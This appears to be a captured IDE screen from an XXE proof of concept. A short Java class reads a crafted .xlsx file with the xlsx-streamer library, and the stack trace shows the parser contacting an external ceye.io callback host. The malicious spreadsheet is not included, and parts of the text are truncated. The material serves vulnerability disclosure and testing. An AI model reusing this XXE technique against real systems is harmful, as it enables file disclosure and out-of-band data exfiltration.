 import com.monitorjbl.xlsx.StreamingReader;
public class testxxe {
public static void main(String[] args) throws IOException, InterruptedException {
File excelFile = new File( pathname: "/ s/2.xlsx");
FileInputStream in = new FileInputStream(excelFile);
Workbook workbook=StreamingReader.builder().open(in);
Sheet sheet =workbook.getSheetAt( i: 0);
for(Row row : sheet){
for(Cell cell : row) {
System.out.print(cell.getStringCellValue()+" ");
}
System.out.println("");
}
}
}
testxxe › main()
: testxxe ×
Exception in thread "main" com.monitorjbl.xlsx.exceptions.ParseException: org.xml.sax.SAXParseException; systemId: http://testxxe. .ceye.io/;
at com.monitorjbl.xlsx.XmlUtils.document(XmlUtils.java:21)
at com.monitorjbl.xlsx.impl.StreamingWorkbookReader.init(StreamingWorkbookReader.java:124)
at com.monitorjbl.xlsx.impl.StreamingWorkbookReader.init(StreamingWorkbookReader.java:91)
at com.monitorjbl.xlsx.StreamingReader$Builder.open(StreamingReader.java:251)
at testxxe.main(testxxe.java:17)
Caused by: org.xml.sax.SAXParseException; systemId: http://testxxe.q486qo.ceye.io/; lineNumber: 1; columnNumber: 1; The markup declarations contain
at org.apache.xerces.parsers.DOMParser.parse(Unknown Source)
at org.apache.xerces.jaxp.DocumentBuilderImpl.parse(Unknown Source)
at javax.xml.parsers.DocumentBuilder.parse(DocumentBuilder.java:121)
at com.monitorjbl.xlsx.XmlUtils.document(XmlUtils.java:19)
... 4 more